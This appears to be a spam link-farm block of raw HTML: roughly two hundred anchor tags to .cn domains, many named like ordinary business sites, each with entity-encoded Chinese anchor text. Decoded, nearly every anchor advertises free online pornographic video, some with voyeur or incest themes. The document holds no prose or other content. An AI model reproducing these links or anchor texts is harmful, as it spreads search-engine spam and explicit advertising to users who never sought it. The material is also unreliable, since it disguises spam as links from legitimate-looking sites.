<a href="http://www.wlkj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.weierni.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://hzjinlongyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ahhwzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://siogmq.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.torik.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.ywtp888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://jplx.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;</a>|
<a href="http://www.xajingyu.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://sapianwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://j-fashion.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
<a href="http://m.kangsu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jsky163.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.wwkr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.e-expo.com.cn" target="_blank">&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.c1494.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.812ad.cn" target="_blank">91&#x6B27;&#x7F8E;</a>|
<a href="http://hxjs.net.cn" target="_blank">&#x516B;&#x6212;&#x7F51;&#x5267;&#x5728;&#x7EBF;&#x770B;9&#x9AD8;&#x6E05;&#x56FD;&#x8BED;
&#x4F26;&#x7406;&#x300A;&#x7981;&#x5FCC;11&#x300B;</a>|
<a href="http://www.nvnao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.bjjhby.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.lfyxbw.cn" target="_blank">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.guangchuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://www.zjkrbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.mboh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.whzt.com.cn" target="_blank">91&#x7981;&#x8611;&#x83C7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.zzdecheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sh-senwei.com.cn" target="_blank">&#x4E45;&#x4E45;riav</a>|
<a href="http://www.hhjzj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.fthp01.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://m.xxhxjx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdyadu.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x597D;&#x591A;&#x6C34;</a>|
<a href="http://gcapgroup.com.cn" target="_blank">&#x4E24;&#x53E3;&#x5B50;&#x4EA4;&#x6362;&#x771F;&#x5B9E;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://sh-jiegao.com.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.suliaodai.net.cn" target="_blank">&#x6485;&#x597D;&#x5C41;&#x80A1;&#x6252;&#x5F00;&#x815A;&#x773C;&#x8C03;&#x6559;</a>|
<a href="http://migo.net.cn" target="_blank">&#x8272;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://szghb.cn" target="_blank">&#x6751;&#x59D1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.jiaotongchanpin.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E01;&#x9999;</a>|
<a href="http://www.bjstst.cn" target="_blank">&#x540C;&#x6027;&#x9A9A;&#x96F6;gaygvxx</a>|
<a href="http://www.overtarget.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.021gongxing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.gzlien.cn" target="_blank">99&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://kingenta.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x7247;</a>|
<a href="http://qq1qq.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ossiaway.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x64CD;</a>|
<a href="http://m.intematix-ips.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.zqyunchang.cn" target="_blank">&#x8003;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://sygyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://gisdata.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7816;</a>|
<a href="http://m.npark.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://ammezi.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9875;</a>|
<a href="http://dingnuogroup.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nian-fa.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://www.showme.net.cn" target="_blank">&#x4E45;&#x64CD;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.datouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.yue-gong.com.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ajfq.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x8001;&#x719F;&#x5987;</a>|
<a href="http://www.gftgroup.cn" target="_blank">&#x6B27;&#x7F8E;va</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x6DEB;&#x8BDD;&#x2026;&#x2026;&#x7C97;&#x8BDD;&#x2026;&#x2026;&#x810F;&#x8BDD;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.guangzhougp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.tcyjyjt.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.softvia.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.h-spring.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.newkj.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;</a>|
<a href="http://www.coco666.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://ytcailiao.cn" target="_blank">&#x5E72;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://m.njdyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.newkj.cn" target="_blank">&#x4FFA;&#x4E5F;&#x53BB;&#x7F51;</a>|
<a href="http://www.tjjiewen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://yisio.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hahair.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://m.grtdb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;1</a>|
<a href="http://m.soft188.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hfxhy.cn" target="_blank">97&#x8D85;&#x78B0;&#x514D;&#x8D39;</a>|
<a href="http://new-outlander-ex.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x6252;&#x5F00;&#x5927;&#x80C6;&#x5927;&#x5C3A;&#x5EA6;&#x5C55;&#x9732;</a>|
<a href="http://www.51cailiao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myw2sc.cn" target="_blank">&#x65E0;&#x4EBA;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fudajixie.com.cn" target="_blank">gogogogo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://crafttoy.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://www.jialianjt.cn" target="_blank">91&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.zjjsc.cn" target="_blank">&#x8DE8;&#x5750;&#x5728;&#x519B;&#x957F;&#x8EAB;&#x4E0A;h</a>|
<a href="http://xmxkq.com.cn" target="_blank">&#x9EBB;&#x8C46;app</a>|
<a href="http://szkansai.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.ywstationery.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://m.js93.cn" target="_blank">&#x5149;&#x4E0E;&#x5F71;&#x7684;&#x4F20;&#x8BF4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;</a>|
<a href="http://happygroup.net.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://m.designonline.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://whsanhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://www.xyae.cn" target="_blank">&#x9AD8;&#x8DDF;91&#x767D;&#x4E1D;</a>|
<a href="http://www.hlart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.bestermy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.jinhaiyang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.alifuse.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;</a>|
<a href="http://m.shwxsteel.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.jcxny.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;91</a>|
<a href="http://m.regal.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.syscontrol.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gzcosco.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fjxiandai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.shbangneng.cn" target="_blank">www.&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.mb777.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4F26;&#x7406;</a>|
<a href="http://www.createit.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzhnc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lvtianjian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.cmmr.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqdy.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://www.hzhc.com.cn" target="_blank">&#x871C;&#x6843;av&#x7F51;&#x7AD9;</a>|
<a href="http://knitwears.com.cn" target="_blank">&#x59D0;&#x59B9; 5</a>|
<a href="http://m.freecapital.com.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x4E71;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.szdnx.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.bjefj.com.cn" target="_blank">&#x5973;&#x4E0A;&#x7537;&#x4E0B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x65E0;&#x7801;</a>|
<a href="http://www.drinkvegetables.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ykdz88.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://dreamcg.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;</a>|
<a href="http://www.lm-jr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jycl.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x5740;</a>|
<a href="http://lnzyhd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanyangjixie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.liiboo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.victorwen.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7231;&#x7231;</a>|
<a href="http://m.bjweixing.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://m.aamagnet.cn" target="_blank">91&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.gwol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kunshan007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://m.gooddme.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.xrjbzzp.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.szgui.cn" target="_blank">&#x97E9;&#x65E5;&#x5728;&#x7EBF;</a>|
<a href="http://www.jiahualipin.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;&#x793E;&#x533A;</a>|
<a href="http://www.361it.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://zbny.com.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://mytmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://kumar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5929;&#x5802;</a>|
<a href="http://www.yxsthg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jiangnan-machinery.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://m.xyae.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m.hbwhtgkj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;n&#x9B3C;&#x6CA2;</a>|
<a href="http://m.garments.net.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://m.ssgxjy.cn" target="_blank">&#x963F;&#x59E8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x89C6;&#x5267;&#x89C2;&#x770B;</a>|
<a href="http://www.ibmxp.cn" target="_blank">&#x4EB2;&#x5973;&#x5C0F;&#x5AE9;&#x5AE9;h&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://czzhibo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.gzyuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://www.guironggou.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://m.sdcsj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.weilida.org.cn" target="_blank">&#x97E9;&#x56FD;&#x7981;&#x6B32;&#x7CFB;&#x9AD8;&#x7EA7;&#x611F;&#x7535;&#x5F71;</a>|
<a href="http://www.zhongweili.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://m.tengfei.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frgr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hf-fuse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://m.delfu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.nuanchen.cn" target="_blank">&#x672B;&#x8DEF;1997&#x5168;&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qzzz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.55555s.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://kscs.com.cn" target="_blank">99&#x770B;&#x7247;</a>|
<a href="http://m.dreamocean.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.yzydth.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frgr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://kysoft.com.cn" target="_blank">av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://m.webshine.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zk1718.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.bhml.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://www.hnzd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zhchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;qq&#x53F7;</a>|
<a href="http://www.cnhuas.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.yonggukt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lonway.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.slyw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://chouhan.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://www.brwood.cn" target="_blank">3d&#x6781;&#x4E50;&#x5B9D;&#x9274;&#x56FD;&#x8BED;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://jinchengguanggao.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.rounv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://www.huaxia-greatwall.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://2008translation.com.cn" target="_blank">&#x65E5;&#x672C;&#x7406;&#x4F26;&#x7247;&#x5348;&#x591C;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://m.huafengfeather.com.cn" target="_blank">&#x65B0;3d&#x91D1;&#x6885;&#x9F9A;&#x73A5;&#x83F2;</a>|
<a href="http://www.moonse.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5E8A;&#x620F;&#x63C9;&#x634F;&#x80F8;&#x89C6;&#x9891;</a>|
<a href="http://m.designonline.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.boyitech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://m.bjbeilei.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shyungang.com.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://m.tadiao6.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://www.bjpo.cn" target="_blank">&#x5927;&#x6865;&#x672A;&#x4E45;av</a>|
